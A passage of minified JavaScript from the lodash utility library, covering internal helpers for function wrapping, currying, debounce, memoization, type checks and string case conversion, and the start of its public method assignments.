n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function Fi(e,t,n,r){var a=!n;n||(n={});for(var o=-1,s=t.length;++o<s;){var l=t[o],d=r?r(n[l],e[l],l,n,e):i;d===i&&(d=e[l]),a?sr(n,l,d):rr(n,l,d)}return n}function Ci(e,t){return function(n,r){var i=Vo(n)?Yt:ar,a=t?t():{};return i(n,e,ua(r,2),a)}}function Ei(e){return Qr((function(t,n){var r=-1,a=n.length,o=a>1?n[a-1]:i,s=a>2?n[2]:i;for(o=e.length>3&&"function"==typeof o?(a--,o):i,s&&Ma(n[0],n[1],s)&&(o=a<3?i:o,a=1),t=De(t);++r<a;){var l=n[r];l&&e(t,l,r,o)}return t}))}function Oi(e,t){return function(n,r){if(null==n)return n;if(!qo(n))return e(n,r);for(var i=n.length,a=t?i:-1,o=De(n);(t?a--:++a<i)&&!1!==r(o[a],a,o););return n}}function Pi(e){return function(t,n,r){for(var i=-1,a=De(t),o=r(t),s=o.length;s--;){var l=o[e?s:++i];if(!1===n(a[l],l,a))break}return t}}function Hi(e){return function(t){var n=sn(t=Ms(t))?mn(t):i,r=n?n[0]:t.charAt(0),a=n?ki(n,1).join(""):t.slice(1);return r[e]()+a}}function $i(e){return function(t){return Ot(el(Us(t).replace(Qe,"")),e,"")}}function zi(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Wn(e.prototype),r=e.apply(n,t);return rs(r)?r:n}}function Ii(e){return function(t,n,r){var a=De(t);if(!qo(t)){var o=ua(n,3);t=Es(t),n=function(e){return o(a[e],e,a)}}var s=e(t,n,r);return s>-1?a[o?t[s]:s]:i}}function Ni(e){return ia((function(t){var n=t.length,r=n,o=Gn.prototype.thru;for(e&&t.reverse();r--;){var s=t[r];if("function"!=typeof s)throw new Ae(a);if(o&&!l&&"wrapper"==la(s))var l=new Gn([],!0)}for(r=l?r:n;++r<n;){var d=la(s=t[r]),u="wrapper"==d?sa(s):i;l=u&&ka(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?l[la(u[0])].apply(l,u[3]):1==s.length&&ka(s)?l[d]():l.thru(s)}return function(){var e=arguments,r=e[0];if(l&&1==e.length&&Vo(r))return l.plant(r).value();for(var i=0,a=n?t[i].apply(this,e):r;++i<n;)a=t[i].call(this,a);return a}}))}function Ri(e,t,n,a,o,s,l,d,u,f){var p=t&c,m=1&t,h=2&t,_=24&t,g=512&t,v=h?i:zi(e);return function i(){for(var c=arguments.length,y=r(c),b=c;b--;)y[b]=arguments[b];if(_)var M=da(i),w=nn(y,M);if(a&&(y=Si(y,a,o,_)),s&&(y=Ai(y,s,l,_)),c-=w,_&&c<f){var k=un(y,M);return qi(e,t,Ri,i.placeholder,n,y,k,d,u,f-c)}var L=m?n:this,x=h?L[e]:e;return c=y.length,d?y=Aa(y,d):g&&c>1&&y.reverse(),p&&u<c&&(y.length=u),this&&this!==pt&&this instanceof i&&(x=v||zi(x)),x.apply(L,y)}}function Wi(e,t){return function(n,r){return function(e,t,n,r){return wr(e,(function(e,i,a){t(r,n(e),i,a)})),r}(n,e,t(r),{})}}function Bi(e,t){return function(n,r){var a;if(n===i&&r===i)return t;if(n!==i&&(a=n),r!==i){if(a===i)return r;"string"==typeof n||"string"==typeof r?(n=ci(n),r=ci(r)):(n=ui(n),r=ui(r)),a=e(n,r)}return a}}function Gi(e){return ia((function(t){return t=Ct(t,Kt(ua())),Qr((function(n){var r=this;return e(t,(function(e){return xt(e,r,n)}))}))}))}function Ui(e,t){var n=(t=t===i?" ":ci(t)).length;if(n<2)return n?Kr(t,e):t;var r=Kr(t,ht(e/pn(t)));return sn(t)?ki(mn(r),0,e).join(""):r.slice(0,e)}function Vi(e){return function(t,n,a){return a&&"number"!=typeof a&&Ma(t,n,a)&&(n=a=i),t=_s(t),n===i?(n=t,t=0):n=_s(n),function(e,t,n,i){for(var a=-1,o=bn(ht((t-e)/(n||1)),0),s=r(o);o--;)s[i?o:++a]=e,e+=n;return s}(t,n,a=a===i?t<n?1:-1:_s(a),e)}}function Ji(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=ys(t),n=ys(n)),e(t,n)}}function qi(e,t,n,r,a,o,s,l,c,f){var p=8&t;t|=p?d:u,4&(t&=~(p?u:d))||(t&=-4);var m=[e,t,a,p?o:i,p?s:i,p?i:o,p?i:s,l,c,f],h=n.apply(i,m);return ka(e)&&Fa(h,m),h.placeholder=r,Oa(h,e,t)}function Zi(e){var t=Ye[e];return function(e,n){if(e=ys(e),(n=null==n?0:Mn(gs(n),292))&&Ut(e)){var r=(Ms(e)+"e").split("e");return+((r=(Ms(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ki=Sn&&1/cn(new Sn([,-0]))[1]==p?function(e){return new Sn(e)}:cl;function Qi(e){return function(t){var n=_a(t);return n==x?ln(t):n==A?fn(t):function(e,t){return Ct(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Xi(e,t,n,o,p,m,h,_){var g=2&t;if(!g&&"function"!=typeof e)throw new Ae(a);var v=o?o.length:0;if(v||(t&=-97,o=p=i),h=h===i?h:bn(gs(h),0),_=_===i?_:gs(_),v-=p?p.length:0,t&u){var y=o,b=p;o=p=i}var M=g?i:sa(e),w=[e,t,n,o,p,y,b,m,h,_];if(M&&function(e,t){var n=e[1],r=t[1],i=n|r,a=i<131,o=r==c&&8==n||r==c&&n==f&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!a&&!o)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var l=t[3];if(l){var d=e[3];e[3]=d?Si(d,l,t[4]):l,e[4]=d?un(e[3],s):t[4]}(l=t[5])&&(d=e[5],e[5]=d?Ai(d,l,t[6]):l,e[6]=d?un(e[5],s):t[6]);(l=t[7])&&(e[7]=l);r&c&&(e[8]=null==e[8]?t[8]:Mn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(w,M),e=w[0],t=w[1],n=w[2],o=w[3],p=w[4],!(_=w[9]=w[9]===i?g?0:e.length:bn(w[9]-v,0))&&24&t&&(t&=-25),t&&1!=t)k=8==t||t==l?function(e,t,n){var a=zi(e);return function o(){for(var s=arguments.length,l=r(s),d=s,u=da(o);d--;)l[d]=arguments[d];var c=s<3&&l[0]!==u&&l[s-1]!==u?[]:un(l,u);return(s-=c.length)<n?qi(e,t,Ri,o.placeholder,i,l,c,i,i,n-s):xt(this&&this!==pt&&this instanceof o?a:e,this,l)}}(e,t,_):t!=d&&33!=t||p.length?Ri.apply(i,w):function(e,t,n,i){var a=1&t,o=zi(e);return function t(){for(var s=-1,l=arguments.length,d=-1,u=i.length,c=r(u+l),f=this&&this!==pt&&this instanceof t?o:e;++d<u;)c[d]=i[d];for(;l--;)c[d++]=arguments[++s];return xt(f,a?n:this,c)}}(e,t,n,o);else var k=function(e,t,n){var r=1&t,i=zi(e);return function t(){return(this&&this!==pt&&this instanceof t?i:e).apply(r?n:this,arguments)}}(e,t,n);return Oa((M?ni:Fa)(k,w),e,t)}function ea(e,t,n,r){return e===i||Wo(e,Ce[n])&&!Pe.call(r,n)?t:e}function ta(e,t,n,r,a,o){return rs(e)&&rs(t)&&(o.set(t,e),Br(e,t,i,ta,o),o.delete(t)),e}function na(e){return ss(e)?i:e}function ra(e,t,n,r,a,o){var s=1&n,l=e.length,d=t.length;if(l!=d&&!(s&&d>l))return!1;var u=o.get(e),c=o.get(t);if(u&&c)return u==t&&c==e;var f=-1,p=!0,m=2&n?new Zn:i;for(o.set(e,t),o.set(t,e);++f<l;){var h=e[f],_=t[f];if(r)var g=s?r(_,h,f,t,e,o):r(h,_,f,e,t,o);if(g!==i){if(g)continue;p=!1;break}if(m){if(!Ht(t,(function(e,t){if(!Xt(m,t)&&(h===e||a(h,e,n,r,o)))return m.push(t)}))){p=!1;break}}else if(h!==_&&!a(h,_,n,r,o)){p=!1;break}}return o.delete(e),o.delete(t),p}function ia(e){return Ea(Ta(e,i,Va),e+"")}function aa(e){return Yr(e,Es,ma)}function oa(e){return Yr(e,Os,ha)}var sa=Fn?function(e){return Fn.get(e)}:cl;function la(e){for(var t=e.name+"",n=Cn[t],r=Pe.call(Cn,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}function da(e){return(Pe.call(Rn,"placeholder")?Rn:e).placeholder}function ua(){var e=Rn.iteratee||sl;return e=e===sl?Hr:e,arguments.length?e(arguments[0],arguments[1]):e}function ca(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function fa(e){for(var t=Es(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,Ya(i)]}return t}function pa(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return Pr(n)?n:i}var ma=vt?function(e){return null==e?[]:(e=De(e),At(vt(e),(function(t){return qe.call(e,t)})))}:vl,ha=vt?function(e){for(var t=[];e;)Et(t,ma(e)),e=Ve(e);return t}:vl,_a=Dr;function ga(e,t,n){for(var r=-1,i=(t=Mi(t,e)).length,a=!1;++r<i;){var o=za(t[r]);if(!(a=null!=e&&n(e,o)))break;e=e[o]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&ns(i)&&ba(o,i)&&(Vo(e)||Uo(e))}function va(e){return"function"!=typeof e.constructor||xa(e)?{}:Wn(Ve(e))}function ya(e){return Vo(e)||Uo(e)||!!(Ke&&e&&e[Ke])}function ba(e,t){var n=typeof e;return!!(t=null==t?m:t)&&("number"==n||"symbol"!=n&&be.test(e))&&e>-1&&e%1==0&&e<t}function Ma(e,t,n){if(!rs(n))return!1;var r=typeof t;return!!("number"==r?qo(n)&&ba(t,n.length):"string"==r&&t in n)&&Wo(n[t],e)}function wa(e,t){if(Vo(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!cs(e))||(ne.test(e)||!te.test(e)||null!=t&&e in De(t))}function ka(e){var t=la(e),n=Rn[t];if("function"!=typeof n||!(t in Un.prototype))return!1;if(e===n)return!0;var r=sa(n);return!!r&&e===r[0]}(Yn&&_a(new Yn(new ArrayBuffer(1)))!=O||Dn&&_a(new Dn)!=x||Tn&&_a(Tn.resolve())!=T||Sn&&_a(new Sn)!=A||An&&_a(new An)!=C)&&(_a=function(e){var t=Dr(e),n=t==D?e.constructor:i,r=n?Ia(n):"";if(r)switch(r){case En:return O;case On:return x;case Pn:return T;case Hn:return A;case $n:return C}return t});var La=Ee?es:yl;function xa(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Ce)}function Ya(e){return e==e&&!rs(e)}function Da(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==i||e in De(n)))}}function Ta(e,t,n){return t=bn(t===i?e.length-1:t,0),function(){for(var i=arguments,a=-1,o=bn(i.length-t,0),s=r(o);++a<o;)s[a]=i[t+a];a=-1;for(var l=r(t+1);++a<t;)l[a]=i[a];return l[t]=n(s),xt(e,this,l)}}function Sa(e,t){return t.length<2?e:xr(e,ai(t,0,-1))}function Aa(e,t){for(var n=e.length,r=Mn(t.length,n),a=ji(e);r--;){var o=t[r];e[r]=ba(o,n)?a[o]:i}return e}function ja(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Fa=Pa(ni),Ca=mt||function(e,t){return pt.setTimeout(e,t)},Ea=Pa(ri);function Oa(e,t,n){var r=t+"";return Ea(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(le,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return Dt(g,(function(n){var r="_."+n[0];t&n[1]&&!jt(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(de);return t?t[1].split(ue):[]}(r),n)))}function Pa(e){var t=0,n=0;return function(){var r=wn(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(i,arguments)}}function Ha(e,t){var n=-1,r=e.length,a=r-1;for(t=t===i?r:t;++n<t;){var o=Zr(n,a),s=e[o];e[o]=e[n],e[n]=s}return e.length=t,e}var $a=function(e){var t=Ho(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,(function(e,n,r,i){t.push(r?i.replace(pe,"$1"):n||e)})),t}));function za(e){if("string"==typeof e||cs(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ia(e){if(null!=e){try{return Oe.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Na(e){if(e instanceof Un)return e.clone();var t=new Gn(e.__wrapped__,e.__chain__);return t.__actions__=ji(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ra=Qr((function(e,t){return Zo(e)?pr(e,yr(t,1,Zo,!0)):[]})),Wa=Qr((function(e,t){var n=Qa(t);return Zo(n)&&(n=i),Zo(e)?pr(e,yr(t,1,Zo,!0),ua(n,2)):[]})),Ba=Qr((function(e,t){var n=Qa(t);return Zo(n)&&(n=i),Zo(e)?pr(e,yr(t,1,Zo,!0),i,n):[]}));function Ga(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:gs(n);return i<0&&(i=bn(r+i,0)),It(e,ua(t,3),i)}function Ua(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return n!==i&&(a=gs(n),a=n<0?bn(r+a,0):Mn(a,r-1)),It(e,ua(t,3),a,!0)}function Va(e){return(null==e?0:e.length)?yr(e,1):[]}function Ja(e){return e&&e.length?e[0]:i}var qa=Qr((function(e){var t=Ct(e,yi);return t.length&&t[0]===e[0]?jr(t):[]})),Za=Qr((function(e){var t=Qa(e),n=Ct(e,yi);return t===Qa(n)?t=i:n.pop(),n.length&&n[0]===e[0]?jr(n,ua(t,2)):[]})),Ka=Qr((function(e){var t=Qa(e),n=Ct(e,yi);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?jr(n,i,t):[]}));function Qa(e){var t=null==e?0:e.length;return t?e[t-1]:i}var Xa=Qr(eo);function eo(e,t){return e&&e.length&&t&&t.length?Jr(e,t):e}var to=ia((function(e,t){var n=null==e?0:e.length,r=lr(e,t);return qr(e,Ct(t,(function(e){return ba(e,n)?+e:e})).sort(Ti)),r}));function no(e){return null==e?e:xn.call(e)}var ro=Qr((function(e){return fi(yr(e,1,Zo,!0))})),io=Qr((function(e){var t=Qa(e);return Zo(t)&&(t=i),fi(yr(e,1,Zo,!0),ua(t,2))})),ao=Qr((function(e){var t=Qa(e);return t="function"==typeof t?t:i,fi(yr(e,1,Zo,!0),i,t)}));function oo(e){if(!e||!e.length)return[];var t=0;return e=At(e,(function(e){if(Zo(e))return t=bn(e.length,t),!0})),qt(t,(function(t){return Ct(e,Gt(t))}))}function so(e,t){if(!e||!e.length)return[];var n=oo(e);return null==t?n:Ct(n,(function(e){return xt(t,i,e)}))}var lo=Qr((function(e,t){return Zo(e)?pr(e,t):[]})),uo=Qr((function(e){return gi(At(e,Zo))})),co=Qr((function(e){var t=Qa(e);return Zo(t)&&(t=i),gi(At(e,Zo),ua(t,2))})),fo=Qr((function(e){var t=Qa(e);return t="function"==typeof t?t:i,gi(At(e,Zo),i,t)})),po=Qr(oo);var mo=Qr((function(e){var t=e.length,n=t>1?e[t-1]:i;return n="function"==typeof n?(e.pop(),n):i,so(e,n)}));function ho(e){var t=Rn(e);return t.__chain__=!0,t}function _o(e,t){return t(e)}var go=ia((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return lr(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Un&&ba(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:_o,args:[a],thisArg:i}),new Gn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(i),e}))):this.thru(a)}));var vo=Ci((function(e,t,n){Pe.call(e,n)?++e[n]:sr(e,n,1)}));var yo=Ii(Ga),bo=Ii(Ua);function Mo(e,t){return(Vo(e)?Dt:mr)(e,ua(t,3))}function wo(e,t){return(Vo(e)?Tt:hr)(e,ua(t,3))}var ko=Ci((function(e,t,n){Pe.call(e,n)?e[n].push(t):sr(e,n,[t])}));var Lo=Qr((function(e,t,n){var i=-1,a="function"==typeof t,o=qo(e)?r(e.length):[];return mr(e,(function(e){o[++i]=a?xt(t,e,n):Fr(e,t,n)})),o})),xo=Ci((function(e,t,n){sr(e,n,t)}));function Yo(e,t){return(Vo(e)?Ct:Nr)(e,ua(t,3))}var Do=Ci((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var To=Qr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&Ma(e,t[0],t[1])?t=[]:n>2&&Ma(t[0],t[1],t[2])&&(t=[t[0]]),Ur(e,yr(t,1),[])})),So=ft||function(){return pt.Date.now()};function Ao(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,Xi(e,c,i,i,i,i,t)}function jo(e,t){var n;if("function"!=typeof t)throw new Ae(a);return e=gs(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var Fo=Qr((function(e,t,n){var r=1;if(n.length){var i=un(n,da(Fo));r|=d}return Xi(e,r,t,n,i)})),Co=Qr((function(e,t,n){var r=3;if(n.length){var i=un(n,da(Co));r|=d}return Xi(t,r,e,n,i)}));function Eo(e,t,n){var r,o,s,l,d,u,c=0,f=!1,p=!1,m=!0;if("function"!=typeof e)throw new Ae(a);function h(t){var n=r,a=o;return r=o=i,c=t,l=e.apply(a,n)}function _(e){return c=e,d=Ca(v,t),f?h(e):l}function g(e){var n=e-u;return u===i||n>=t||n<0||p&&e-c>=s}function v(){var e=So();if(g(e))return y(e);d=Ca(v,function(e){var n=t-(e-u);return p?Mn(n,s-(e-c)):n}(e))}function y(e){return d=i,m&&r?h(e):(r=o=i,l)}function b(){var e=So(),n=g(e);if(r=arguments,o=this,u=e,n){if(d===i)return _(u);if(p)return Li(d),d=Ca(v,t),h(u)}return d===i&&(d=Ca(v,t)),l}return t=ys(t)||0,rs(n)&&(f=!!n.leading,s=(p="maxWait"in n)?bn(ys(n.maxWait)||0,t):s,m="trailing"in n?!!n.trailing:m),b.cancel=function(){d!==i&&Li(d),c=0,r=u=o=d=i},b.flush=function(){return d===i?l:y(So())},b}var Oo=Qr((function(e,t){return fr(e,1,t)})),Po=Qr((function(e,t,n){return fr(e,ys(t)||0,n)}));function Ho(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new Ae(a);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var o=e.apply(this,r);return n.cache=a.set(i,o)||a,o};return n.cache=new(Ho.Cache||qn),n}function $o(e){if("function"!=typeof e)throw new Ae(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Ho.Cache=qn;var zo=wi((function(e,t){var n=(t=1==t.length&&Vo(t[0])?Ct(t[0],Kt(ua())):Ct(yr(t,1),Kt(ua()))).length;return Qr((function(r){for(var i=-1,a=Mn(r.length,n);++i<a;)r[i]=t[i].call(this,r[i]);return xt(e,this,r)}))})),Io=Qr((function(e,t){var n=un(t,da(Io));return Xi(e,d,i,t,n)})),No=Qr((function(e,t){var n=un(t,da(No));return Xi(e,u,i,t,n)})),Ro=ia((function(e,t){return Xi(e,f,i,i,i,t)}));function Wo(e,t){return e===t||e!=e&&t!=t}var Bo=Ji(Tr),Go=Ji((function(e,t){return e>=t})),Uo=Cr(function(){return arguments}())?Cr:function(e){return is(e)&&Pe.call(e,"callee")&&!qe.call(e,"callee")},Vo=r.isArray,Jo=yt?Kt(yt):function(e){return is(e)&&Dr(e)==E};function qo(e){return null!=e&&ns(e.length)&&!es(e)}function Zo(e){return is(e)&&qo(e)}var Ko=$t||yl,Qo=bt?Kt(bt):function(e){return is(e)&&Dr(e)==M};function Xo(e){if(!is(e))return!1;var t=Dr(e);return t==w||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!ss(e)}function es(e){if(!rs(e))return!1;var t=Dr(e);return t==k||t==L||"[object AsyncFunction]"==t||"[object Proxy]"==t}function ts(e){return"number"==typeof e&&e==gs(e)}function ns(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=m}function rs(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function is(e){return null!=e&&"object"==typeof e}var as=Mt?Kt(Mt):function(e){return is(e)&&_a(e)==x};function os(e){return"number"==typeof e||is(e)&&Dr(e)==Y}function ss(e){if(!is(e)||Dr(e)!=D)return!1;var t=Ve(e);if(null===t)return!0;var n=Pe.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Oe.call(n)==Ie}var ls=wt?Kt(wt):function(e){return is(e)&&Dr(e)==S};var ds=kt?Kt(kt):function(e){return is(e)&&_a(e)==A};function us(e){return"string"==typeof e||!Vo(e)&&is(e)&&Dr(e)==j}function cs(e){return"symbol"==typeof e||is(e)&&Dr(e)==F}var fs=Lt?Kt(Lt):function(e){return is(e)&&ns(e.length)&&!!ot[Dr(e)]};var ps=Ji(Ir),ms=Ji((function(e,t){return e<=t}));function hs(e){if(!e)return[];if(qo(e))return us(e)?mn(e):ji(e);if(et&&e[et])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[et]());var t=_a(e);return(t==x?ln:t==A?cn:Ws)(e)}function _s(e){return e?(e=ys(e))===p||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function gs(e){var t=_s(e),n=t%1;return t==t?n?t-n:t:0}function vs(e){return e?dr(gs(e),0,_):0}function ys(e){if("number"==typeof e)return e;if(cs(e))return h;if(rs(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=rs(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Zt(e);var n=ge.test(e);return n||ye.test(e)?ut(e.slice(2),n?2:8):_e.test(e)?h:+e}function bs(e){return Fi(e,Os(e))}function Ms(e){return null==e?"":ci(e)}var ws=Ei((function(e,t){if(xa(t)||qo(t))Fi(t,Es(t),e);else for(var n in t)Pe.call(t,n)&&rr(e,n,t[n])})),ks=Ei((function(e,t){Fi(t,Os(t),e)})),Ls=Ei((function(e,t,n,r){Fi(t,Os(t),e,r)})),xs=Ei((function(e,t,n,r){Fi(t,Es(t),e,r)})),Ys=ia(lr);var Ds=Qr((function(e,t){e=De(e);var n=-1,r=t.length,a=r>2?t[2]:i;for(a&&Ma(t[0],t[1],a)&&(r=1);++n<r;)for(var o=t[n],s=Os(o),l=-1,d=s.length;++l<d;){var u=s[l],c=e[u];(c===i||Wo(c,Ce[u])&&!Pe.call(e,u))&&(e[u]=o[u])}return e})),Ts=Qr((function(e){return e.push(i,ta),xt(Hs,i,e)}));function Ss(e,t,n){var r=null==e?i:xr(e,t);return r===i?n:r}function As(e,t){return null!=e&&ga(e,t,Ar)}var js=Wi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ze.call(t)),e[t]=n}),rl(ol)),Fs=Wi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ze.call(t)),Pe.call(e,t)?e[t].push(n):e[t]=[n]}),ua),Cs=Qr(Fr);function Es(e){return qo(e)?Qn(e):$r(e)}function Os(e){return qo(e)?Qn(e,!0):zr(e)}var Ps=Ei((function(e,t,n){Br(e,t,n)})),Hs=Ei((function(e,t,n,r){Br(e,t,n,r)})),$s=ia((function(e,t){var n={};if(null==e)return n;var r=!1;t=Ct(t,(function(t){return t=Mi(t,e),r||(r=t.length>1),t})),Fi(e,oa(e),n),r&&(n=ur(n,7,na));for(var i=t.length;i--;)pi(n,t[i]);return n}));var zs=ia((function(e,t){return null==e?{}:function(e,t){return Vr(e,t,(function(t,n){return As(e,n)}))}(e,t)}));function Is(e,t){if(null==e)return{};var n=Ct(oa(e),(function(e){return[e]}));return t=ua(t),Vr(e,n,(function(e,n){return t(e,n[0])}))}var Ns=Qi(Es),Rs=Qi(Os);function Ws(e){return null==e?[]:Qt(e,Es(e))}var Bs=$i((function(e,t,n){return t=t.toLowerCase(),e+(n?Gs(t):t)}));function Gs(e){return Xs(Ms(e).toLowerCase())}function Us(e){return(e=Ms(e))&&e.replace(Me,rn).replace(Xe,"")}var Vs=$i((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Js=$i((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),qs=Hi("toLowerCase");var Zs=$i((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Ks=$i((function(e,t,n){return e+(n?" ":"")+Xs(t)}));var Qs=$i((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Xs=Hi("toUpperCase");function el(e,t,n){return e=Ms(e),(t=n?i:t)===i?function(e){return rt.test(e)}(e)?function(e){return e.match(tt)||[]}(e):function(e){return e.match(ce)||[]}(e):e.match(t)||[]}var tl=Qr((function(e,t){try{return xt(e,i,t)}catch(e){return Xo(e)?e:new Le(e)}})),nl=ia((function(e,t){return Dt(t,(function(t){t=za(t),sr(e,t,Fo(e[t],e))})),e}));function rl(e){return function(){return e}}var il=Ni(),al=Ni(!0);function ol(e){return e}function sl(e){return Hr("function"==typeof e?e:ur(e,1))}var ll=Qr((function(e,t){return function(n){return Fr(n,e,t)}})),dl=Qr((function(e,t){return function(n){return Fr(e,n,t)}}));function ul(e,t,n){var r=Es(t),i=Lr(t,r);null!=n||rs(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=Lr(t,Es(t)));var a=!(rs(n)&&"chain"in n&&!n.chain),o=es(e);return Dt(i,(function(n){var r=t[n];e[n]=r,o&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__),i=n.__actions__=ji(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Et([this.value()],arguments))})})),e}function cl(){}var fl=Gi(Ct),pl=Gi(St),ml=Gi(Ht);function hl(e){return wa(e)?Gt(za(e)):function(e){return function(t){return xr(t,e)}}(e)}var _l=Vi(),gl=Vi(!0);function vl(){return[]}function yl(){return!1}var bl=Bi((function(e,t){return e+t}),0),Ml=Zi("ceil"),wl=Bi((function(e,t){return e/t}),1),kl=Zi("floor");var Ll,xl=Bi((function(e,t){return e*t}),1),Yl=Zi("round"),Dl=Bi((function(e,t){return e-t}),0);return Rn.after=function(e,t){if("function"!=typeof t)throw new Ae(a);return e=gs(e),function(){if(--e<1)return t.apply(this,arguments)}},Rn.ary=Ao,Rn.assign=ws,Rn.assignIn=ks,Rn.assignInWith=Ls,Rn.assignWith=xs,Rn.at=Ys,Rn.before=jo,Rn.bind=Fo,Rn.bindAll=nl,Rn.bindKey=Co,Rn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Vo(e)?e:[e]},Rn.chain=ho,Rn.chunk=function(e,t,n){t=(n?Ma(e,t,n):t===i)?1:bn(gs(t),0);var a=null==e?0:e.length;if(!a||t<1)return[];for(var o=0,s=0,l=r(ht(a/t));o<a;)l[s++]=ai(e,o,o+=t);return l},Rn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var a=e[t];a&&(i[r++]=a)}return i},Rn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Et(Vo(n)?ji(n):[n],yr(t,1))},Rn.cond=function(e){var t=null==e?0:e.length,n=ua();return e=t?Ct(e,(function(e){if("function"!=typeof e[1])throw new Ae(a);return[n(e[0]),e[1]]})):[],Qr((function(n){for(var r=-1;++r<t;){var i=e[r];if(xt(i[0],this,n))return xt(i[1],this,n)}}))},Rn.conforms=function(e){return function(e){var t=Es(e);return function(n){return cr(n,e,t)}}(ur(e,1))},Rn.constant=rl,Rn.countBy=vo,Rn.create=function(e,t){var n=Wn(e);return null==t?n:or(n,t)},Rn.curry=function e(t,n,r){var a=Xi(t,8,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Rn.curryRight=function e(t,n,r){var a=Xi(t,l,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Rn.debounce=Eo,Rn.defaults=Ds,Rn.defaultsDeep=Ts,Rn.defer=Oo,Rn.delay=Po,Rn.difference=Ra,Rn.differenceBy=Wa,Rn.differenceWith=Ba,Rn.drop=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,(t=n||t===i?1:gs(t))<0?0:t,r):[]},Rn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,0,(t=r-(t=n||t===i?1:gs(t)))<0?0:t):[]},Rn.dropRightWhile=function(e,t){return e&&e.length?hi(e,ua(t,3),!0,!0):[]},Rn.dropWhile=function(e,t){return e&&e.length?hi(e,ua(t,3),!0):[]},Rn.fill=function(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&Ma(e,t,n)&&(n=0,r=a),function(e,t,n,r){var 